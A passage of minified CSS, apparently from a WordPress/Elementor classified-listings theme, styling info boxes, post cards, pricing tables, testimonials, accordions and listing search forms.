ease-in-out}.rt-el-info-box-2 .rtin-icon{background:#fff;width:80px;height:80px;border-radius:50%;margin:5px auto 25px;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-icon i{font-size:30px;line-height:80px;color:#f85c70;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title{font-size:24px;color:#151515;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.rt-el-info-box-2 .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-title a:hover{color:#f85c70}.rt-el-info-box-2 .rtin-text{padding:0 15px}.rt-el-info-box-2:hover .rtin-number{color:#f85c70}.rt-el-info-box-2:hover .rtin-icon{background:#f85c70;-webkit-box-shadow:0 11px 35px 0 rgba(248,92,112,.6);box-shadow:0 11px 35px 0 rgba(248,92,112,.6)}.rt-el-info-box-2:hover .rtin-icon i{color:#fff}@-webkit-keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translateX(-100%)}50%{opacity:0;transform:translateX(100%)}51%{opacity:1}}.rt-btn-animated-icon .rt-btn--style2{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;color:#222;font-weight:700;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-btn-animated-icon .rt-btn--style2:hover,.rt-btn-animated-icon .rt-btn--style2:focus,.rt-btn-animated-icon .rt-btn--style2:active{color:#f85c70}.rt-btn-animated-icon .rt-btn--style2 i{display:inline-block;color:#f85c70;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-btn-animated-icon .rt-btn--style2:hover i{-webkit-animation:toRightFromLeft 0.6s forwards;animation:toRightFromLeft 0.6s forwards}.rt-el-text-btn .rtin-item{color:#fdfdfd;display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-text-btn .rtin-item .rtin-left{width:50%;background-color:#f85c70;text-align:right}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left{width:100%}}.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 20px 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}@media all and (max-width:1239.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-left-inner{margin:0 25px}}.rt-el-text-btn .rtin-item .rtin-left .rtin-content{text-align:left}@media all and (min-width:1240px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{width:590px}}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-left .rtin-content{max-width:inherit}}.rt-el-text-btn .rtin-item .rtin-right{width:50%;background-repeat:no-repeat;background-size:cover;background-position:center}@media all and (max-width:767.98px){.rt-el-text-btn .rtin-item .rtin-right{display:none}}.rt-el-text-btn .rtin-item .rtin-title{color:#fff;font-size:42px;line-height:1.3;margin-bottom:20px}.rt-el-text-btn .rtin-item .rtin-btn{margin-top:25px}.rt-el-text-btn .rtin-item .rtin-btn a{background-color:#fff;color:#222!important}.rt-el-text-btn .rtin-item .rtin-btn a:hover{color:#f85c70!important}.classima-list-1{margin:0;list-style-type:none;padding:0}.classima-list-1 li{font-weight:600;font-size:16px}.classima-list-1 li:before{font-family:"Font Awesome 5 Free";content:'\f30b';border-radius:50%;margin-right:10px;color:#fff;font-size:14px;line-height:1;font-weight:700}.rt-el-post-1 .rtin-each{height:100%;background-color:#fff;padding:30px;border-radius:5px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);overflow:hidden}@media all and (max-width:767.98px){.rt-el-post-1 .rtin-each{margin-bottom:30px;height:inherit}}.rt-el-post-1 .rtin-each .post-thumbnail{margin-bottom:15px}.rt-el-post-1 .rtin-each .post-date{color:#e43d40;margin-bottom:10px;font-weight:600}.rt-el-post-1 .rtin-each .post-title{font-size:22px;line-height:1.5;margin-bottom:14px;word-break:break-all}.rt-el-post-1 .rtin-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-1 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-1 .rtin-each .post-content{margin-bottom:0}.rt-el-post-1 .rtin-each .post-meta{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:991.98px){.rt-el-post-1 .rtin-each .post-meta{display:block}}.rt-el-post-1 .rtin-each .post-meta .post-author{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left{margin-right:20px}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-left img{border-radius:50%}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right{-ms-flex-item-align:center;align-self:center}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:500}.rt-el-post-1 .rtin-each .post-meta .post-author .rtin-right .author-name a{color:#444}.rt-el-post-1 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-1 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-2 .rtin-each{height:100%;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-post-2 .rtin-each{margin:0 auto 30px;height:inherit;max-width:380px}}.rt-el-post-2 .rtin-each .post-thumbnail a{display:block;position:relative;overflow:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:before,.rt-el-post-2 .rtin-each .post-thumbnail a:after{position:absolute;content:"";left:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0;visibility:hidden}.rt-el-post-2 .rtin-each .post-thumbnail a:before{top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);z-index:1}.rt-el-post-2 .rtin-each .post-thumbnail a:hover:before,.rt-el-post-2 .rtin-each .post-thumbnail a:hover:after{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-thumbnail a:hover img{-webkit-transform:scale(1.07);transform:scale(1.07)}.rt-el-post-2 .rtin-each .rtin-content-area{padding:30px 30px 20px}.rt-el-post-2 .rtin-each .post-title{margin-bottom:14px;word-break:break-all;font-size:24px;line-height:1.3}.rt-el-post-2 .rtin-each .post-title a{color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-post-2 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-2 .rtin-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:10px}.rt-el-post-2 .rtin-each .post-meta li{color:#999;display:inline-block;font-size:14px}.rt-el-post-2 .rtin-each .post-meta li a{color:#999}.rt-el-post-2 .rtin-each .post-meta li a:hover{text-decoration:underline;color:#f85c70}.rt-el-post-2 .rtin-each:hover{-webkit-box-shadow:1px 1px 5px 1px rgba(0,0,0,.2);box-shadow:1px 1px 5px 1px rgba(0,0,0,.2)}.rt-el-post-2 .rtin-view{text-align:center;margin-top:40px}.rt-el-post-2 .rtin-view a{padding:12px 30px;text-transform:uppercase}.rt-el-post-3 .rtin-each{height:100%;background-color:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(183,183,183,.34);box-shadow:0 1px 50px 0 rgba(183,183,183,.34);border-radius:5px;overflow:hidden}.rt-el-post-3 .rtin-each .post-thumbnail img{height:245px;-o-object-fit:cover;object-fit:cover}.rt-el-post-3 .rtin-each .rtin-content-area{padding:30px;border-radius:4px}.rt-el-post-3 .rtin-each .post-date{color:#f85c70;margin-bottom:10px;font-weight:700;font-family:Nunito,sans-serif}.rt-el-post-3 .rtin-each .post-title{font-size:18px;line-height:26px;margin-bottom:14px;word-break:break-all}.rt-el-post-3 .rtin-each .post-title a{color:#444;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-title a:hover{color:#f85c70}.rt-el-post-3 .rtin-each .post-meta{margin-top:20px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name{font-size:16px;margin-bottom:0;line-height:1.2;font-weight:400;color:#444;font-family:Roboto,sans-serif}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name i{color:#f85c70;font-weight:400;font-size:16px;margin-right:5px}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a{color:#929292;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover{color:#f85c70}@media all and (max-width:767.98px){.rt-el-post-3 .rtin-each{margin-bottom:30px;height:inherit}}@media all and (max-width:991.98px){.rt-el-post-3 .rtin-each .post-thumbnail img{height:auto;-o-object-fit:cover;object-fit:cover}}.rt-el-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-counter .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}.rt-el-counter .rtin-item .rtin-left{margin-right:25px}.rt-el-counter .rtin-item .rtin-left .fa{color:#f85c70;font-size:94px;line-height:1}.rt-el-counter .rtin-item .rtin-left svg{width:94px;height:94px;fill:#f85c70}.rt-el-counter .rtin-item .rtin-right{padding-top:5px}.rt-el-counter .rtin-item .rtin-right .rtin-counter{color:#fff;font-size:46px;line-height:1;margin-bottom:15px;font-weight:700}.rt-el-counter .rtin-item .rtin-right .rtin-title{color:#fff;font-size:16px;line-height:1.2;font-weight:600}.rt-el-counter.rtin-light .rtin-item .rtin-counter{color:#222}.rt-el-counter.rtin-light .rtin-item .rtin-title{color:#444}.rt-el-cta-1{background-color:#f85c70;padding:50px 0}.rt-el-cta-1 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-item{display:block;text-align:center}}.rt-el-cta-1 .rtin-title{color:#fff;font-size:30px;line-height:1.5;margin:0}.rt-el-cta-1 .rtin-subtitle{color:#fff;margin:10px 0 0}.rt-el-cta-1 .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.rt-el-cta-1 .rtin-right a{background-color:#fff;color:#111;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-left:20px}@media all and (max-width:767.98px){.rt-el-cta-1 .rtin-right a{margin:20px 0 0}}.rt-el-cta-1 .rtin-right a:hover{color:#f85c70}.rt-el-cta-2{padding:120px 0}.rt-el-cta-2 .rtin-content{max-width:525px}.rt-el-cta-2 .rtin-title{color:#fff;font-size:48px;line-height:1.2;font-weight:700;margin:0}.rt-el-cta-2 .rtin-subtitle{color:#fff;margin:20px 0 25px;font-size:16px;line-height:30px}.rt-el-cta-2 .rtin-btn a{background-color:#f85c70;color:#fff;padding:18px 35px;font-size:16px;line-height:1;display:inline-block;font-weight:500;border-radius:2px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-cta-2 .rtin-btn a:hover{background:#e43d40}.elementor-section.has-placeholder .elementor-column,.elementor-section.has-placeholder .elementor-column-wrap,.elementor-section.has-placeholder .elementor-container,.elementor-section.has-placeholder .elementor-widget-wrap{position:static}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-30px,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRight{from{opacity:0;transform:translate3d(30px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,30px,0)}to{opacity:1;transform:none}}.rt-el-pricing-box{padding:60px 20px;text-align:center;-webkit-box-shadow:0 1px 2px 0 rgba(206,206,206,.75);box-shadow:0 1px 2px 0 rgba(206,206,206,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.rt-el-pricing-box{max-width:380px;margin:0 auto}}@media all and (max-width:575.98px){.rt-el-pricing-box{padding:30px}}.rt-el-pricing-box .rtin-price{margin-bottom:30px;line-height:1}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-price{margin-bottom:20px}}.rt-el-pricing-box .rtin-price .rtin-currency{color:#222;font-size:20px;line-height:1;position:relative;font-weight:500}.rt-el-pricing-box .rtin-price .rtin-number{font-size:48px;color:#2a2a2a;font-weight:700}.rt-el-pricing-box .rtin-title{font-size:22px;line-height:1.5;color:#222;font-weight:700;margin-bottom:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-title{margin-bottom:20px}}.rt-el-pricing-box .rtin-features{margin-top:15px;margin-bottom:0;color:#444;line-height:2}.rt-el-pricing-box .rtin-features br{margin-bottom:5px}.rt-el-pricing-box .rtin-button{color:#fff;margin-top:30px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button{margin-top:30px}}.rt-el-pricing-box .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box .rtin-button a{padding:15px}}.rt-el-pricing-box .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2{text-align:center;background:#fff}.rt-el-pricing-box-2 .rtin-title{padding:20px 15px;font-size:20px;color:#2d3436;font-weight:700;margin:0}.rt-el-pricing-box-2 .rtin-price{margin:0 -1px;padding:26px 15px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:#f85c70;font-size:0;color:#fff;line-height:1;position:relative}.rt-el-pricing-box-2 .rtin-price .rtin-currency{font-size:48px;font-weight:700;padding-right:3px}.rt-el-pricing-box-2 .rtin-price .rtin-duration{font-size:15px;font-weight:400}.rt-el-pricing-box-2 .rtin-features{list-style-type:none;margin:0;padding:0}.rt-el-pricing-box-2 .rtin-features li{padding:15px 15px;text-align:center;border-bottom:1px solid #e8e8e8}.rt-el-pricing-box-2 .rtin-button{padding:30px 0;color:#fff}.rt-el-pricing-box-2 .rtin-button a{color:#fff;font-size:15px;line-height:1;font-weight:600;border-radius:2px;padding:20px;display:inline-block;background:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;min-width:190px}@media all and (max-width:575.98px){.rt-el-pricing-box-2 .rtin-button a{padding:15px}}.rt-el-pricing-box-2 .rtin-button a:hover{background:#e43d40}.rt-el-pricing-box-2:hover .rtin-price{background:#e43d40}.rt-el-pricing-box-3{text-align:center;background:#fff;box-shadow:0 1px 0 #e9e9e9;border-radius:6px;padding:35px 30px 45px;border-top:5px solid #f85c70}.rt-el-pricing-box-3 .rtin-title{font-size:20px;color:#2d3436;font-weight:700;margin:0;padding-top:0;padding-bottom:0}.rt-el-pricing-box-3 .rtin-price{padding:25px 15px;line-height:1;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;color:#000;margin-bottom:20px;border-bottom:1px solid #EBEBEB}.rt-el-pricing-box-3 .rtin-price .rtin-currency{font-size:48px;font-weight:700}.rt-el-pricing-box-3 .rtin-price .rtin-duration{font-size:15px}.rt-el-pricing-box-3 .rtin-features ul{list-style:none;margin:0;padding:0;color:#66687B}.rt-el-pricing-box-3 .rtin-features ul li{padding:8px 0;text-align:left;display:flex;align-items:baseline;gap:10px;line-height:1.5}.rt-el-pricing-box-3 .rtin-button{padding:25px 0 0}.rt-el-pricing-box-3 .rtin-button a{display:inline-block;background:#f85c70;box-shadow:0 10px 16px rgba(248,92,112,.3);border-radius:50px;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:15px;line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;padding:10px 25px;color:#fff;font-weight:600;outline:none;border:0}.rt-el-pricing-box-3 .rtin-button a:hover{background-color:#e40a26;color:#fff;box-shadow:none;outline:none;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-el-pricing-box-3.pricing-rectangle-style{border:1px solid #E0E0E0;border-radius:15px}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-price{border:none;margin-bottom:0}.rt-el-pricing-box-3.pricing-rectangle-style .rtin-button a{border-radius:4px;padding:14px 40px}@media screen and (min-width:768px){.rt-el-pricing-box-3.pricing-rectangle-style{padding:35px 70px 45px}}.rt-el-accordian .card{margin-bottom:3px;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card:last-child{border-bottom:0}.rt-el-accordian .card .card-header{padding:0;border:none;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px!important}.rt-el-accordian .card .card-header a{position:relative;border-radius:2px;color:#fff;background-color:#f85c70;font-size:16px;line-height:1.8;padding:13px 30px 13px 25px;display:block;font-weight:600;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.rt-el-accordian .card .card-header a:after{font-family:'Font Awesome 5 Free';content:"\f107";right:15px;position:absolute;top:19px;font-size:18px;font-weight:600;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-accordian .card .card-header a.collapsed{color:#222;background-color:#f6f6f6}.rt-el-accordian .card .card-header a.collapsed:after{content:"\f106"}.rt-el-accordian .card .card-body{background-color:#f5f5f5;padding:20px 35px;color:#444;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-contact ul{margin:0;padding:0;list-style-type:none}.rt-el-contact ul li{margin-bottom:20px;color:#646464;display:table}.rt-el-contact ul li a{color:#646464;text-decoration:none;display:inline-block;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rt-el-contact ul li a:hover{color:#f85c70}.rt-el-contact ul li i{padding-right:12px;color:#f85c70;display:table-cell}.rt-el-testimonial-1{text-align:center;background-color:#fff;border-radius:10px rgba(0,0,0,.1);padding:30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-content{margin-bottom:40px;line-height:1.6;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-thumb{margin:0 auto 15px;width:65px}.rt-el-testimonial-1 .rtin-thumb img{border-radius:50%}.rt-el-testimonial-1 .rtin-name{color:#242424;font-size:18px;line-height:1.5;font-weight:700;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1 .rtin-designation{color:#8c8c8c;font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-1:hover{background-color:#f85c70}.rt-el-testimonial-1:hover .rtin-content,.rt-el-testimonial-1:hover .rtin-name,.rt-el-testimonial-1:hover .rtin-designation{color:#fff!important}.rt-el-testimonial-2{text-align:center}.rt-el-testimonial-2 .rtin-item{margin:0 auto;max-width:750px}.rt-el-testimonial-2 .rtin-content{margin-bottom:30px;line-height:1.6}.rt-el-testimonial-2 .rtin-thumb{margin:0 auto 15px;width:85px}.rt-el-testimonial-2 .rtin-thumb img{border:4px solid #f85c70;border-radius:50%}.rt-el-testimonial-2 .rtin-name{color:#111;font-size:20px;line-height:1.5;font-weight:400;margin-bottom:0}.rt-el-testimonial-2 .rtin-designation{font-size:14px;line-height:1.5;font-weight:400;margin:3px 0 0}@media all and (max-width:850px){.rt-el-testimonial-nav{padding:0 32px}}.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{border:1px solid #f85c70;background:#f85c70;border-radius:50%;color:#fff;height:40px;width:40px;transition:all 0.3s ease-in-out}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:20px;font-weight:600;line-height:1}.rt-el-testimonial-nav .swiper-button-prev{left:0}.rt-el-testimonial-nav .swiper-button-next{right:0}.rt-el-testimonial-nav .swiper-button-prev:hover,.rt-el-testimonial-nav .swiper-button-next:hover{cursor:pointer;background:#fff;color:#f85c70}@media (max-width:991px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:32px;height:32px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:16px}}@media (max-width:767px){.rt-el-testimonial-nav .swiper-button-prev,.rt-el-testimonial-nav .swiper-button-next{width:28px;height:28px}.rt-el-testimonial-nav .swiper-button-prev:after,.rt-el-testimonial-nav .swiper-button-next:after{font-size:14px}.rt-el-testimonial-nav .swiper-button-prev{left:-14px}.rt-el-testimonial-nav .swiper-button-next{right:-14px}}.rt-el-testimonial-3{text-align:center;background-color:#fff;padding:40px 30px 50px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:5px;position:relative}.rt-el-testimonial-3:before{content:"\f10d";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;top:30px;left:30px}.rt-el-testimonial-3:after{content:"\f10e";font-size:30px;font-weight:600;color:#dcdcdc;font-family:"Font Awesome 5 Free";position:absolute;bottom:30px;right:30px}.rt-el-testimonial-3 .rtin-thumb{position:absolute;left:50%;top:-40px;margin-left:-40px;width:80px;height:80px;z-index:10;-webkit-box-shadow:0 19px 32px 0 rgba(0,0,0,.03);box-shadow:0 19px 32px 0 rgba(0,0,0,.03);border-radius:50%}.rt-el-testimonial-3 .rtin-thumb img{border-radius:50%;max-width:100%}.rt-el-testimonial-3 .rtin-name{color:#000;font-size:24px;line-height:1.5;font-weight:500;margin-top:25px;margin-bottom:0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-designation{color:#646464;font-size:16px;line-height:1.5;font-weight:400;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3 .rtin-content{color:#444;margin:18px 0 30px;padding:0 30px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-testimonial-3:hover{background-color:#f85c70;-webkit-box-shadow:0 14px 18px 0 rgba(0,0,0,.09);box-shadow:0 14px 18px 0 rgba(0,0,0,.09);-webkit-transition:all 0.5s ease-in-out}.rt-el-testimonial-3:hover .rtin-content,.rt-el-testimonial-3:hover .rtin-name,.rt-el-testimonial-3:hover .rtin-designation{color:#fff!important}.rt-el-listing-grid .load-more-wrapper{margin-top:20px}.rt-el-listing-grid .load-more-wrapper .load-more-btn{background-color:#FFF5F6;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:16px;padding:13px 25px;color:#f85c70;font-weight:700;border-radius:6px;box-shadow:none;outline:none;border:0;display:inline-flex;align-items:center;gap:8px}.rt-el-listing-grid .load-more-wrapper .load-more-btn:hover{background-color:#e40a26;color:#fff}.rt-el-listing-grid .load-more-wrapper.rt-loading .load-more-btn .fa-sync-alt{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rt-el-listing-isotope .rtin-btn{text-align:center;font-size:0;margin-bottom:40px}.rt-el-listing-isotope .rtin-btn a{background-color:#fff;color:#646464;padding:10px 30px;margin:0;font-weight:600;font-size:14px;line-height:1.5;display:inline-block;-webkit-box-shadow:0 1px 2px 0 rgba(205,214,222,.75);box-shadow:0 1px 2px 0 rgba(205,214,222,.75);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:575.98px){.rt-el-listing-isotope .rtin-btn a{adding:8px 15px}}.rt-el-listing-isotope .rtin-btn a:hover,.rt-el-listing-isotope .rtin-btn a.current{background-color:#f85c70;color:#fff}.rt-el-listing-isotope .rtin-btn a:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.rt-el-listing-isotope .rtin-btn a:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.rt-el-listing-isotope .listing-grid-each{height:inherit;display:inherit}.rt-el-listing-isotope .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-isotope .rtin-no-item{text-align:center;color:#222;font-size:18px;line-height:1.5;font-weight:600}.rt-el-listing-slider .listing-grid-each{margin:2px;max-width:360px}.rt-el-listing-slider .listing-grid-each.featured-listing .rtin-thumb::after{content:none}.rt-el-listing-grid .listing-grid-each.featured-listing .rtin-thumb::after{content:none}@media all and (min-width:1200px){.rt-el-listing-search.rtin-dark .rtcl-search-input-button{border:none}}.rt-el-listing-search.rtin-dark.rtin-style-2 .classima-listing-search-form{background-color:rgba(255,255,255,.15);padding:30px}@media all and (max-width:1399.98px){.rt-el-listing-search.rtin-dark.rtin-style-1{padding:0 30px}}.rt-el-listing-search.rtin-light{border:3px solid #f85c70;border-radius:4px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light{border:none}}.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:1px}@media all and (max-width:991.98px){.rt-el-listing-search.rtin-light .rtin-search-btn{margin-left:0}}@media all and (min-width:1200px){.rt-el-listing-search.rtin-light.rtin-style-1 .rtcl-search-input-button{border:none}}.radius-border .rt-el-listing-search .rtcl-search-input-location,.radius-border .rt-el-listing-search .rtin-location{border-top-left-radius:5px;border-bottom-left-radius:5px}.radius-border .rt-el-listing-search .rtin-search-btn{border-top-right-radius:5px;border-bottom-right-radius:5px}.rt-el-listing-search .classima-listing-search .classima-listing-search-form{padding:0}.rt-el-listing-search .classima-listing-search-form .rtcl-search-input-button{line-height:58px;height:58px}@media screen and (min-width:992px){.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{border-bottom:none}}@media screen and (max-width:991px){.rt-el-listing-search .classima-listing-search .classima-listing-search-form{background:transparent}.rt-el-listing-search .classima-listing-search .rtcl-widget-search-form>div{margin:5px}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 input,.rt-el-listing-search .classima-listing-search-form .classima-search-style-2 select{height:57px;border-bottom:1px solid #e1e1e1}.rt-el-listing-search .classima-listing-search-form .rtin-keyword input{border-bottom:1px solid #e1e1e1}}.classima-listing-search-3 .classima-listing-search .classima-listing-search-form{display:block}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{background-color:transparent;display:inline-block;text-align:center;height:auto;line-height:1;padding-top:10px;margin-bottom:30px}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button:after,.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-location:before{content:none}.classima-listing-search-3 .classima-listing-search-form .find-form__button:before{content:"\f3c5";color:#fff;font-family:"Font Awesome 5 Free";font-size:14px!important;font-weight:600;line-height:30px;vertical-align:top}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{color:#fff}.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button .search-input-label{padding-left:0}.classima-listing-search-3 .classima-listing-search-form{max-width:600px;text-align:center}.classima-listing-search-3 .find-form__header{display:flex;justify-content:center;gap:22px;align-items:flex-end;position:relative}.classima-listing-search-3 .find-form__dir{position:absolute;top:-100%;left:auto;right:0}.classima-listing-search-3 .find-form__heading{margin-bottom:0;font-size:18px;font-weight:600;color:#fff;position:relative}.classima-listing-search-3 .find-form__button{background-color:#d72e43;color:#fff;font-size:15px;border:0;display:inline-flex;align-items:center;gap:10px;padding:5px 12px;border-radius:3px}.classima-listing-search-3 .find-form__field:focus,.classima-listing-search-3 .find-form__field:focus-visible,.classima-listing-search-3 .find-form__field{width:100%;min-height:60px;border:0;padding:0 70px 0 23px;border-radius:5px;outline:none}.classima-listing-search-3 .find-form__input{position:relative}.classima-listing-search-3 .find-form__search-button{position:absolute;right:25px;top:50%;transform:translateY(-50%);background:transparent;border:0;line-height:1;font-size:23px}@media all and (max-width:991px){.classima-listing-search-3 .classima-listing-search-form .rtcl-search-input-button{border:none}.classima-listing-search-3 .classima-listing-search-form{max-width:70%;margin:0 auto}}@media all and (max-width:767px){.classima-listing-search-3 .classima-listing-search-form{max-width:100%}.classima-listing-search-3 .classima-listing-search-form 